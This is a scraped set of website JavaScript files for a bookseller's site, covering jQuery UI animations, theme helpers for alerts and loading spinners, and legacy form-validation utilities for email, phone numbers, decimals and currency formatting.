		$('html, body').animate({ scrollTop: 0 }, 'slow');
		return false;
	});

	/*---------------------------------------------------
		 Facebook Side Block
	----------------------------------------------------- */
	$(function () {
		$("#facebook.fb-left").hover(function () {
			$(this).stop(true, false).animate({ left: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: "-241px" }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#facebook.fb-right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-241px" }, 800, 'easeInQuint');
}, 1000);
	});

	/*---------------------------------------------------
		 Twitter Side Block
	----------------------------------------------------- */
	$(function () {
		$("#twitter_footer.twit-left").hover(function () {
			$(this).stop(true, false).animate({ left: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: "-215px" }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#twitter_footer.twit-right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-215px" }, 800, 'easeInQuint');
}, 1000);
	});

	/*---------------------------------------------------
		 Video Side Block
	----------------------------------------------------- */
	$(function () {
		$("#video_box.vb-left").hover(function () {
			$(this).stop(true, false).animate({ left: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: "-566px" }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#video_box.vb-right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-566px" }, 800, 'easeInQuint');
}, 1000);
	});

	/*---------------------------------------------------
		 Custom Side Block
	----------------------------------------------------- */
	$(function () {
		$('#custom_side_block.custom_side_block_left').hover(function () {
			$(this).stop(true, false).animate({ left: '0' }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: '-215px' }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#custom_side_block.custom_side_block_right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-215px" }, 800, 'easeInQuint');
}, 1000);
	});

})(jQuery);

/******custom.js Process End***********/


/******jquery.selectric.min.js Process Start***********/

/*! Selectric ϟ v1.9.3 (2015-04-23) - git.io/tjl9sQ - Copyright (c) 2015 Leonardo Santos - Dual licensed: MIT/GPL */
/*
!function (e) { "use strict"; var t = "selectric", s = "Input Items Open Disabled TempShow HideSelect Wrapper Hover Responsive Above Scroll Group GroupLabel", o = ".sl", i = { onChange: function (t) { e(t).change() }, maxHeight: 300, keySearchTimeout: 500, arrowButtonMarkup: '<b class="button">&#x25be;</b>', disableOnMobile: !0, openOnHover: !1, hoverIntentTimeout: 500, expandToItemText: !1, responsive: !1, preventWindowScroll: !0, inheritOriginalWidth: !1, allowWrap: !0, customClass: { prefix: t, camelCase: !1, overwrite: !0 }, optionsItemBuilder: "{text}", labelBuilder: "{text}" }, n = { add: function (e, t, s) { this[e] || (this[e] = {}), this[e][t] = s }, remove: function (e, t) { delete this[e][t] } }, l = { replaceDiacritics: function (e) { for (var t = "40-46 50-53 54-57 62-70 71-74 61 47 77".replace(/\d+/g, "\\3$&").split(" "), s = t.length; s--;) e = e.toLowerCase().replace(RegExp("[" + t[s] + "]", "g"), "aeiouncy".charAt(s)); return e }, format: function (e) { var t = arguments; return ("" + e).replace(/{(\d+|(\w+))}/g, function (e, s, o) { return o && t[1] ? t[1][o] : t[s] }) }, nextEnabledItem: function (e, t) { for (; e[t = (t + 1) % e.length].disabled;); return t }, previousEnabledItem: function (e, t) { for (; e[t = (t > 0 ? t : e.length) - 1].disabled;); return t }, toDash: function (e) { return e.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase() }, triggerCallback: function (s, o) { var i = o.element, a = o.options["on" + s]; e.isFunction(a) && a.call(i, i, o), n[s] && e.each(n[s], function () { this.call(i, i, o) }), e(i).trigger(t + "-" + l.toDash(s), o) } }, a = e(document), r = e(window), c = function (n, c) { function d(t) { if (j.options = e.extend(!0, {}, i, j.options, t), j.classes = {}, j.element = n, l.triggerCallback("BeforeInit", j), j.options.disableOnMobile && Y) return void (j.disableOnMobile = !0); C(!0); var o = j.options.customClass, a = s.split(" "), r = F.width(); e.each(a, function (e, t) { var s = o.prefix + t; j.classes[t.toLowerCase()] = o.camelCase ? s : l.toDash(s) }), x = e("<input/>", { "class": j.classes.input, readonly: Y }), k = e("<div/>", { "class": j.classes.items, tabindex: -1 }), T = e("<div/>", { "class": j.classes.scroll }), D = e("<div/>", { "class": o.prefix, html: j.options.arrowButtonMarkup }), I = e('<p class="label"/>'), y = F.wrap("<div>").parent().append(D.prepend(I), k, x), A = { open: m, close: g, destroy: C, refresh: u, init: d }, F.on(A).wrap('<div class="' + j.classes.hideselect + '">'), e.extend(j, A), $ = j.options.labelBuilder, j.options.inheritOriginalWidth && r > 0 && y.width(r), p() } function p() { j.items = []; var t = F.children(), s = "<ul>", i = t.filter(":selected").index(), n = 0; B = S = ~i ? i : 0, (E = t.length) && (t.each(function () { function t() { var t = e(this), o = t.html(), i = t.prop("disabled"), a = j.options.optionsItemBuilder; j.items[n] = { element: t, value: t.val(), text: o, slug: l.replaceDiacritics(o), disabled: i }, s += l.format('<li data-index="{1}" class="{2}">{3}</li>', n, e.trim([n == B ? "selected" : "", n == E - 1 ? "last" : "", i ? "disabled" : ""].join(" ")), e.isFunction(a) ? a(j.items[n], t, n) : l.format(a, j.items[n])), n++ } var o = e(this); if (o.is("optgroup")) { var i = o.prop("disabled"), a = o.children(); s += l.format('<ul class="{1}"><li class="{2}">{3}</li>', e.trim([j.classes.group, i ? "disabled" : "", o.prop("class")].join(" ")), j.classes.grouplabel, o.prop("label")), i && a.prop("disabled", !0), a.each(t), s += "</ul>" } else t.call(o) }), k.append(T.html(s + "</ul>")), I.html(e.isFunction($) ? $(j.items[B]) : l.format($, j.items[B]))), D.add(F).add(y).add(x).off(o), y.prop("class", [j.classes.wrapper, j.options.customClass.overwrite ? F.prop("class").replace(/\S+/g, j.options.customClass.prefix + "-$&") : F.prop("class"), j.options.responsive ? j.classes.responsive : ""].join(" ")), F.prop("disabled") ? (y.addClass(j.classes.disabled), x.prop("disabled", !0)) : (R = !0, y.removeClass(j.classes.disabled).on("mouseenter" + o + " mouseleave" + o, function (t) { e(this).toggleClass(j.classes.hover), j.options.openOnHover && (clearTimeout(j.closeTimer), "mouseleave" == t.type ? j.closeTimer = setTimeout(g, j.options.hoverIntentTimeout) : m()) }), D.on("click" + o, function (e) { L ? g() : m(e) }), x.prop({ tabindex: P, disabled: !1 }).on("keypress" + o, h).on("keydown" + o, function (e) { h(e), clearTimeout(j.resetStr), j.resetStr = setTimeout(function () { x.val("") }, j.options.keySearchTimeout); var t = e.keyCode || e.which; if (t > 36 && 41 > t) { if (!j.options.allowWrap && (39 > t && 0 == S || t > 38 && S + 1 == j.items.length)) return; b(l[(39 > t ? "previous" : "next") + "EnabledItem"](j.items, S)) } }).on("focusin" + o, function (e) { x.one("blur", function () { x.blur() }), L || m(e) }).on("oninput" in x[0] ? "input" : "keyup", function () { x.val().length && e.each(j.items, function (e, t) { return RegExp("^" + x.val(), "i").test(t.slug) && !t.disabled ? (b(e), !1) : void 0 }) }), F.prop("tabindex", !1), O = e("li", k.removeAttr("style")).on({ mousedown: function (e) { e.preventDefault(), e.stopPropagation() }, click: function () { return b(e(this).data("index"), !0), !1 } }).filter("[data-index]")), l.triggerCallback("Init", j) } function u() { l.triggerCallback("Refresh", j), p() } function h(e) { var t = e.keyCode || e.which; 13 == t && e.preventDefault(), /^(9|13|27)$/.test(t) && (e.stopPropagation(), b(S, !0)) } function f() { var e = k.closest(":visible").children(":hidden").addClass(j.classes.tempshow), t = j.options.maxHeight, s = k.outerWidth(), o = D.outerWidth() - (s - k.width()); !j.options.expandToItemText || o > s ? M = o : (k.css("overflow", "scroll"), y.width(9e4), M = k.width(), k.css("overflow", ""), y.width("")), k.width(M).height() > t && k.height(t), e.removeClass(j.classes.tempshow) } function m(s) { l.triggerCallback("BeforeOpen", j), s && (s.preventDefault(), s.stopPropagation()), R && (f(), e("." + j.classes.hideselect, "." + j.classes.open).children()[t]("close"), L = !0, H = k.outerHeight(), W = k.height(), y.addClass(j.classes.open), x.val("").is(":focus") || x.focus(), a.on("click" + o, g).on("scroll" + o, v), v(), j.options.preventWindowScroll && a.on("mousewheel" + o + " DOMMouseScroll" + o, "." + j.classes.scroll, function (t) { var s = t.originalEvent, o = e(this).scrollTop(), i = 0; "detail" in s && (i = -1 * s.detail), "wheelDelta" in s && (i = s.wheelDelta), "wheelDeltaY" in s && (i = s.wheelDeltaY), "deltaY" in s && (i = -1 * s.deltaY), (o == this.scrollHeight - W && 0 > i || 0 == o && i > 0) && t.preventDefault() }), w(S), l.triggerCallback("Open", j)) } function v() { y.toggleClass(j.classes.above, y.offset().top + y.outerHeight() + H > r.scrollTop() + r.height()) } function g() { if (l.triggerCallback("BeforeClose", j), B != S) { l.triggerCallback("BeforeChange", j); var t = j.items[S].text; F.prop("selectedIndex", B = S).data("value", t), I.html(e.isFunction($) ? $(j.items[S]) : l.format($, j.items[S])), l.triggerCallback("Change", j) } a.off(o), y.removeClass(j.classes.open), L = !1, l.triggerCallback("Close", j) } function b(e, t) { void 0 != e && (j.items[e].disabled || (O.removeClass("selected").eq(S = e).addClass("selected"), w(e), t && g())) } function w(e) { var t = O.eq(e).outerHeight(), s = O[e].offsetTop, o = T.scrollTop(), i = s + 2 * t; T.scrollTop(i > o + H ? i - H : o > s - t ? s - t : o) } function C(e) { R && (k.add(D).add(x).remove(), !e && F.removeData(t).removeData("value"), F.prop("tabindex", P).off(o).off(A).unwrap().unwrap(), R = !1) } var x, k, T, D, I, y, O, S, B, H, W, M, E, A, $, j = this, F = e(n), L = !1, R = !1, Y = /android|ip(hone|od|ad)/i.test(navigator.userAgent), P = F.prop("tabindex"); d(c) }; e.fn[t] = function (s) { return this.each(function () { var o = e.data(this, t); o && !o.disableOnMobile ? "" + s === s && o[s] ? o[s]() : o.init(s) : e.data(this, t, new c(this, s)) }) }, e.fn[t].hooks = n }(jQuery);
*/
/******jquery.selectric.min.js Process End***********/


//added for bootstrap form validatin in mainpage.htm
jQuery(document).ready(function () {
	$('#frmSearchBox').formValidation({
		framework: 'bootstrap',
		icon: {
			valid: 'bi bi-check-circle-fill', //glyphicon does not work in Bootstrap 5.3 -> So using Bootstrap icons
			invalid: 'bi bi-x-circle-fill',
			validating: 'bi bi-arrow-clockwise'
		}
	});

	UIToastr.init();
});


//Toaster Message
var UIToastr = function () {
	return {
		//main function to initiate the module
		init: function () {
			toastr.options = {
				closeButton: true,
				positionClass: 'toast-top-right',
				onclick: null,
				showDuration: "1000",
				hideDuration: "1000",
				timeOut: "3000",
				extendedTimeOut: "5000",
				showEasing: "swing",
				hideEasing: "linear",
				showMethod: "fadeIn",
				hideMethod: "fadeOut",
			};
		}
	};
}();

function showToastrMsg(shortCutFunction, Title, Message, onShown, positionClass) {
	if (onShown != undefined) { toastr.options.onShown = onShown; }
	if (positionClass != undefined) { toastr.options.positionClass = positionClass; }
	toastr[shortCutFunction](Message, Title);
}

function showFullWithToastrMsg(shortCutFunction, Title, Message, onShown)
{
	positionClass = "toast-top-full-width";
	showToastrMsg(shortCutFunction, Title, Message, onShown, positionClass);
}


//Added on 20170307 - Elangovan
function OpenAccordion(pAccordionId)
{
	if (typeof (pAccordionId) != HTMLDivElement)
	{
		$this = $("#" + pAccordionId);
	}
	else
		$this = $(pAccordionId);

	opts = $this.data('accordion-opts');

	AccordionOpen($this, opts);
}

//Added on 20170307 - Elangovan
//hides a accordion panel
function AccordionClose(opts)
{
	opened = $(document).find('.' + opts.cssOpen);
	$.each(opened, function ()
	{
		//give the proper class to the linked element
		$(this).addClass(opts.cssClose).removeClass(opts.cssOpen);
		opts.animateClose($(this), opts);
	});
}

//Added on 20170307 - Elangovan
//opens a accordion panel
function AccordionOpen($this, opts)
{
	AccordionClose(opts);
	//give the proper class to the linked element
	$this.removeClass(opts.cssClose).addClass(opts.cssOpen);

	//open the element
	opts.animateOpen($this, opts);
}

/**
Core script to handle the entire theme and core functions
**/
var App = function() 
{

	var assetsPath = '../assets/';

	var globalImgPath = 'img/';


	var handleAlerts = function() {
		$('body').on('click', '[data-close="alert"]', function(e) {
			$(this).parent('.alert').hide();
			$(this).closest('.note').hide();
			e.preventDefault();
		});

		$('body').on('click', '[data-close="note"]', function(e) {
			$(this).closest('.note').hide();
			e.preventDefault();
		});

		$('body').on('click', '[data-remove="note"]', function(e) {
			$(this).closest('.note').remove();
			e.preventDefault();
		});
	};
	//* END:CORE HANDLERS *//

	return {
		//main function to initiate the theme
		init: function() {
			//IMPORTANT!!!: Do not modify the core handlers call order.
			handleAlerts(); //handle closabled alerts
		},

    // wrApper function to scroll(focus) to an element
    scrollTo: function(el, offeset) {
        var pos = (el && el.size() > 0) ? el.offset().top : 0;

        if (el) {
            if ($('body').hasClass('page-header-fixed')) {
                pos = pos - $('.page-header').height();
            } else if ($('body').hasClass('page-header-top-fixed')) {
                pos = pos - $('.page-header-top').height();
            } else if ($('body').hasClass('page-header-menu-fixed')) {
                pos = pos - $('.page-header-menu').height();
            }
            pos = pos + (offeset ? offeset : -1 * el.height());
        }

        $('html,body').animate({
            scrollTop: pos
        }, 'slow');
    },

		// wrApper function to  block element(indicate loading)
    blockUI: function (options) {
    	options = $.extend(true, {}, options);
    	var html = '';
    	if (options.animate) {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '">' + '<div class="block-spinner-bar"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>' + '</div>';
    	} else if (options.iconOnly) {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '"><img src="' + this.getGlobalImgPath() + 'loading-spinner-grey.gif" align=""></div>';
    	} else if (options.textOnly) {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '"><span>&nbsp;&nbsp;' + (options.message ? options.message : 'LOADING...') + '</span></div>';
    	} else {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '"><img src="' + this.getGlobalImgPath() + 'loading-spinner-blue.gif" align=""><span>&nbsp;&nbsp;' + (options.message ? options.message : 'LOADING...') + '</span></div>';
    	}

    	if (options.target) { // element blocking
    		var el = $(options.target);
    		if (el.height() <= ($(window).height())) {
    			options.cenrerY = true;
    		}
    		el.block({
    			message: html,
    			baseZ: options.zIndex ? options.zIndex : 1000,
    			centerY: options.cenrerY !== undefined ? options.cenrerY : false,
    			css: {
    				top: '10%',
    				border: '0',
    				padding: '0',
    				backgroundColor: 'none'
    			},
    			overlayCSS: {
    				backgroundColor: options.overlayColor ? options.overlayColor : '#555',
    				opacity: options.boxed ? 0.05 : 0.1,
    				cursor: 'wait'
    			}
    		});
    	} else { // page blocking
    		$.blockUI({
    			message: html,
    			baseZ: options.zIndex ? options.zIndex : 1000,
    			css: {
    				border: '0',
    				padding: '0',
    				backgroundColor: 'none'
    			},
    			overlayCSS: {
    				backgroundColor: options.overlayColor ? options.overlayColor : '#555',
    				opacity: options.boxed ? 0.05 : 0.1,
    				cursor: 'wait'
    			}
    		});
    	}
    },

		// wrApper function to  un-block element(finish loading)
    unblockUI: function (target) {
    	if (target) {
    		$(target).unblock({
    			onUnblock: function () {
    				$(target).css('position', '');
    				$(target).css('zoom', '');
    			}
    		});
    	} else {
    		$.unblockUI();
    	}
    },

		//20170315(Start)- added for checkout loading spinner
    startPageLoading: function(options) {        
    	if (options && options.animate) {    		
    		$('.page-spinner-bar').remove();        
    		$('body').append('<div class="spinner-class"><div class="page-spinner-bar"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>');
    	} else {
    		$('.page-loading').remove();
    		$('body').append('<div class="page-loading"><img src="' + this.getGlobalImgPath() + 'loading-spinner-grey.gif"/>&nbsp;&nbsp;<span>' + (options && options.message ? options.message : 'Loading...') + '</span></div>');    		
    	}    
    },

		stopPageLoading: function() {
			$('.page-loading, .page-spinner-bar').remove();
		},
		//20170315(end)- added for checkout loading spinner
		alert: function(options) {

			options = $.extend(true, {
				container: "", // alerts parent container(by default placed after the page breadcrumbs)
				place: "append", // "append" or "prepend" in container 
				type: 'success', // alert's type
				message: "", // alert's message
				close: true, // make alert closable
				reset: true, // close all previouse alerts first
				focus: true, // auto scroll to the alert after shown
				closeInSeconds: 0, // auto close after defined seconds
				icon: "" // put icon before the message
			}, options);

			var id = App.getUniqueID("App_alert");

			var html = '<div id="' + id + '" class="custom-alerts alert alert-' + options.type + ' fade show in" inert>' + (options.close ? '<button type="button" class="btn-close position-absolute top-0 end-0" data-bs-dismiss="alert" aria-label="Close"></button>' : '') + (options.icon !== "" ? '<i class="fa-lg fa fa-' + options.icon + '"></i>  ' : '') + options.message + '</div>';

			if (options.reset) {
				$('.custom-alerts').remove();
			}

			if (!options.container) {
				if ($('.page-fixed-main-content').size() === 1) {
					$('.page-fixed-main-content').prepend(html);
				} else if (($('body').hasClass("page-container-bg-solid") || $('body').hasClass("page-content-white")) && $('.page-head').size() === 0) {
					$('.page-title').after(html);
				} else {
					if ($('.page-bar').size() > 0) {
						$('.page-bar').after(html);
					} else {
						$('.page-breadcrumb, .breadcrumbs').after(html);
					}
				}
			} else {
				if (options.place == "append") {
					$(options.container).append(html);
				} else {
					$(options.container).prepend(html);
				}
			}

			if (options.focus) {
				App.scrollTo($('#' + id));
			}

			if (options.closeInSeconds > 0) {
				setTimeout(function() {
					$('#' + id).remove();
				}, options.closeInSeconds * 1000);
			}

			return id;
		},

		setGlobalImgPath: function (path) {
			globalImgPath = path;
		},

		getGlobalImgPath: function () {
			return assetsPath + globalImgPath;
		},


		getUniqueID: function(prefix) {
			return 'prefix_' + Math.floor(Math.random() * (new Date()).getTime());
		}
	};

}();

jQuery(document).ready(function() {    
	App.init(); // init metronic core componets
	// global tooltips
	$('.tooltips').tooltip();
});

/*Moved here on 20170420 - Elangovan */
jQuery(document).ready(function ()
{
	$("img.lazy").show().lazyload({
		effect: "fadeIn",
		skip_invisible: false,
		threshold: 100,
		event: "sporty"/*This is needed for loading images just after page is loaded*/
	});
	
	$(window).bind("load", function () {
		var timeout = setTimeout(function () { $("img.lazy").trigger("sporty") }, 2000);
	});
	/**/
});


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/js/incSupport.js
body_size: 5973
content:
function checkEmptyFieldEntry(frmCtlName, strMsg, intTextLength)
{
	var ctlObj = window.document.getElementsByName(frmCtlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		ctlObj.focus();
		return false;
	}
	if (ctlObj.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkEmptyFieldEntry_new(frmCtl, strMsg, intTextLength)
{	
	if (frmCtl.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		frmCtl.focus();
		return false;
	}
	if (frmCtl.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		frmCtl.focus();
		return false;
	}
	return true;
}

function checkSelect(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementsByName(pCtrlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == 0 || ctlObj.value == -1)
	{
		alert("Please select " + pMsg + ".!!");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkSelectID(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementById(pCtrlName);
  ctlObj.value = Trim(ctlObj.value);
  if (ctlObj.value == 0 || ctlObj.value == -1)
  {
	  alert("Please select " + pMsg + ".!!");
	  ctlObj.focus();
	  return false;
  }
  return true;
}


function Trim(STRING){
STRING = LTrim(STRING);
return RTrim(STRING);
}

function RTrim(STRING){
while(STRING.charAt((STRING.length -1))==" "){
STRING = STRING.substring(0,STRING.length-1);
}

return STRING;
}


function LTrim(STRING){
while(STRING.charAt(0)==" "){
STRING = STRING.replace(STRING.charAt(0),"");
}
return STRING;
}


function checkDecimals(fieldName, decallowed)
{	
	//decallowed = 2;  // how many decimals are allowed?
	if (fieldName.value == "") fieldName.value=0
	if (isNaN(fieldName.value) || fieldName.value == "") 
	{
		alert("Oops!  That does not appear to be a valid number.  Please try again.");
		fieldName.select();
		fieldName.focus();
		return false;
	}
	else 
	{
		//if (fieldName.value.indexOf('.') == -1) fieldName.value += ".";
		var strTemp = fieldName.value;
		if (strTemp.indexOf('.') == -1) strTemp += ".";
		dectext = strTemp.substring(strTemp.indexOf('.')+1, strTemp.length);
		
		if ((dectext.length > decallowed) & (dectext.length > 0) )
		{
			alert ("Oops!  Please enter a number with up to " + decallowed + " decimal places.  Please try again.");
			fieldName.select();
			fieldName.focus();
			return false;
		}
		else 
		{		// Added on 2007-09-08
				var strTemp = fieldName.value;
				var strAmt = 0;
				strAmt =  strTemp.split(".");
				if(parseInt(strAmt) > 999999999)
				{
					alert('Amount can not be greater than  999999999');
					fieldName.select();
					fieldName.focus();
					return false;
				}	
				else
					return true;
		}
 }
}


function checkFieldLength(txtBox, lngAllowed)
{
	var strValue = txtBox.value;
	if (strValue.length > lngAllowed)
	{
		alert("The maximum length of this field could be "+ lngAllowed +" characters only.\nThe length right now is " + strValue.length +""); 
		txtBox.focus(); 
		return false;
	}
	else
		return true;
	
}


function InStr(strSearch, charSearchFor)
/*
InStr(strSearch, charSearchFor) : Returns the first location a substring (SearchForStr)
                           was found in the string str.  (If the character is not
                           found, -1 is returned.)
                           
Requires use of:
	Mid function
	Len function
*/
{
	for (i=0; i < Len(strSearch); i++)
	{
	    if (charSearchFor == Mid(strSearch, i, 1))
	    {
			return i;
	    }
	}
	return -1;
}

function Mid(str, start, len)
        /***
                IN: str - the string we are LEFTing
                    start - our string's starting position (0 based!!)
                    len - how many characters from start we want to get

                RETVAL: The substring from start to start+len
        ***/
        {
                // Make sure start and len are within proper bounds
                if (start < 0 || len < 0) return "";

                var iEnd, iLen = String(str).length;
                if (start + len > iLen)
                        iEnd = iLen;
                else
                        iEnd = start + len;

                return String(str).substring(start,iEnd);
        }


// Keep in mind that strings in JavaScript are zero-based, so if you ask
// for Mid("Hello",1,1), you will get "e", not "H".  To get "H", you would
// simply type in Mid("Hello",0,1)

// You can alter the above function so that the string is one-based.  Just
// check to make sure start is not <= 0, alter the iEnd = start + len to
// iEnd = (start - 1) + len, and in your final return statement, just
// return ...substring(start-1,iEnd)

function Len(str)
        /***
                IN: str - the string whose length we are interested in

                RETVAL: The number of characters in the string
        ***/
        {  return String(str).length;  }



 function Left(str, n)
        /***
                IN: str - the string we are LEFTing
                    n - the number of characters we want to return

                RETVAL: n characters from the left side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                        return "";
                else if (n > String(str).length)   // Invalid bound, return
                        return str;                // entire string
                else // Valid bound, return appropriate substring
                        return String(str).substring(0,n);
        }



function Right(str, n)
        /***
                IN: str - the string we are RIGHTing
                    n - the number of characters we want to return

                RETVAL: n characters from the right side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                   return "";
                else if (n > String(str).length)   // Invalid bound, return
                   return str;                     // entire string
                else { // Valid bound, return appropriate substring
                   var iLen = String(str).length;
                   return String(str).substring(iLen, iLen - n);
                }
        }	


	//function to validate the Email ID
	function IsValidEmail(txtBox) 
	{
		//Added on 20071110
		var strEMail = LCase(txtBox.value);
		txtBox.value = strEMail;
		var emailReg = "^[\\w-_\.]*[\\w-_\.]\@[\\w]\.+[\\w]+[\\w]$";
		var regex = new RegExp(emailReg);
		if (strEMail !="") 
		{
			if (regex.test(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
			if (validateEmail(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
		}
	}
	
	function validateEmail(addr,man,db) 
	{
		if (addr == '' && man) {
		   if (db) alert('email address is mandatory');
		   return false;
		}
		var invalidChars = '\/\'\\ ";:?!()[]\{\}^|';
		for (i=0; i<invalidChars.length; i++) {
		   if (addr.indexOf(invalidChars.charAt(i),0) > -1) {
		      if (db) alert('email address contains invalid characters');
		      return false;
		   }
		}
		for (i=0; i<addr.length; i++) {
		   if (addr.charCodeAt(i)>127) {
		      if (db) alert("email address contains non ascii characters.");
		      return false;
		   }
		}

		var atPos = addr.indexOf('@',0);
		if (atPos == -1) {
		   if (db) alert('email address must contain an @');
		   return false;
		}
		if (atPos == 0) {
		   if (db) alert('email address must not start with @');
		   return false;
		}
		if (addr.indexOf('@', atPos + 1) > - 1) {
		   if (db) alert('email address must contain only one @');
		   return false;
		}
		if (addr.indexOf('.', atPos) == -1) {
		   if (db) alert('email address must contain a period in the domain name');
		   return false;
		}
		if (addr.indexOf('@.',0) != -1) {
		   if (db) alert('period must not immediately follow @ in email address');
		   return false;
		}
		if (addr.indexOf('.@',0) != -1){
		   if (db) alert('period must not immediately precede @ in email address');
		   return false;
		}
		if (addr.indexOf('..',0) != -1) {
		   if (db) alert('two periods must not be adjacent in email address');
		   return false;
		}
		var suffix = addr.substring(addr.lastIndexOf('.')+1);
		if (suffix.length != 2 && suffix != 'com' && suffix != 'net' && suffix != 'org' && suffix != 'edu' && suffix != 'int' && suffix != 'mil' && suffix != 'gov' & suffix != 'arpa' && suffix != 'biz' && suffix != 'aero' && suffix != 'name' && suffix != 'coop' && suffix != 'info' && suffix != 'pro' && suffix != 'museum') {
		   if (db) alert('invalid primary domain in email address');
		   return false;
		}
		return true;
	}


// Added on 20071110
function LCase(strValue)
{
		var strEMailAddress = strValue;
		strEMailAddress = strEMailAddress.toLowerCase( );
		return strEMailAddress;
}

 // Added on 20080829
    
function blockNonNumber(obj,e,isAllowDecimal)
 {
   var key,keyChar,isCtrl;
	 key = e.charCode; // Mozill Firefox
	 if(key == 0) return true;
	 if(window.event)
	 {
	  	key = e.keyCode; //Internet Explorer
	  	isCtrl = window.event.ctrlKey;
	 }
	 
	 keyChar= String.fromCharCode(key) 
	 var RegExp = /\d/;
 	
   var allowDecimal = isAllowDecimal? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
	 return allowDecimal || RegExp.test(keyChar);
}


	//Added on 20092801
	function IsValidPhoneNo(vPhoneNumber)
	{
    var regEx;
    var validCard = "^[0-9]{10,15}$";
    regEx = new RegExp(validCard);
    bcheck = regEx.test(vPhoneNumber);
    if(bcheck == false) alert("Please enter valid phone number.!");
    return bcheck;
  }
  
   function arrHasUnique(A) 
	{
		var i, j, n;
		n=A.length;
		// to ensure the fewest possible comparisons
		for (i=0; i<n; i++) 
		{  // outer loop uses each item i at 0 through n 
			for (j=i+1; j<n; j++) 
			{ // inner loop only compares items j at i+1 to n
				if (A[i].value==A[j].value) 
				{
				  if(A[i].value != 0 || A[j].value != 0 )
					{
					  if(A[i].value != -1 || A[j].value != -1 )
					  {
					    alert(" Sorry! Duplicate entry not allowed.");
					    A[i].style.background='#FDD9E6';
					    A[j].style.background='#FDD9E6';
					    A[j].value = "";
					    A[j].focus();
					    return false;
					  }
					}
				}
				A[j].style.background='#FFFFFF';
			}
			A[i].style.background='#FFFFFF';
		}
		return true;
	}
	
//Added on 20090703:Mani	
function ConvertNumber(pValue)
{
    var vTemp = new Number(pValue)
    vResult = (isNaN(vTemp))?0:parseFloat(vTemp)
    return vResult;
}


function showPopUpWindow(URL, h, w) {
day = new Date();
id = day.getTime();
eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=1,width=" + w + ",height=" + h + ",left = 390,top = 262');");
}

function formatCurrency(num,currencyCode) {
num = num.toString().replace(/\$|\,/g,'');
if(isNaN(num))
num = "0";
sign = (num == (num = Math.abs(num)));
num = Math.floor(num*100+0.50000000001);
cents = num%100;
num = Math.floor(num/100).toString();
if(cents<10)
cents = "0" + cents;
for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
num = num.substring(0,num.length-(4*i+3))+','+
num.substring(num.length-(4*i+3));
return (((sign)?'':'-') + currencyCode + num + '.' + cents);
}

//Added on 20121217 - Vignesh
function SelectCheckbox(vMode,bChecked)
{
	var vObj = document.getElementsByName("chkAccessModule")
	var vLen = vObj.length;
	var vText = "";
	if(vMode == 1)vText = "_Add";
	if(vMode == 2)vText = "_Edit";
	if(vMode == 3)vText = "_Delete";
	if(vMode == 4)vText = "_View";
	for(i=0;i<vLen;i++)
	{
		var iPos = vObj[i].value.lastIndexOf(vText);
		if(iPos > 0)vObj[i].checked = bChecked;
	}
	if(vMode == 5)
	{
		var vSelectOrder = document.getElementsByName("chkSelectOrder")
		var vOrderLen = vSelectOrder.length;
		for(i=0;i<vOrderLen;i++)
		{
			vSelectOrder[i].checked = bChecked;
		}
		
		if(bChecked == true)
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", true);
				GetSelectedBooks($(this).val(),true)
			});
		}
		else
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", false);
				GetSelectedBooks($(this).val(),false)
			});
		}
	}
}

//Added on 20140131 - Manikkam
